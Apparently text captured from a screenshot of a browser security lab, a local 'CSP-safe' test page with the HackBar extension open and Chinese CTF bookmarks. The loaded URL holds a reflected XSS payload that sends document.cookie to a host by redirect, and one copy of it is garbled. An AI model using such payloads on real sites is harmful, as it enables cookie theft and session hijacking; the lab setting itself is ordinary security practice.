 127.0.0.1/csp.php?a=<script>location.href="http://127.0.0.1"+(document.cookie;</script>
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 其他书签 移动设备上的书签
CSP-safe
Your GET content
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/csp.php?a=<script>location.href="http://127.0.0.1"+(document.cookie);</script>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"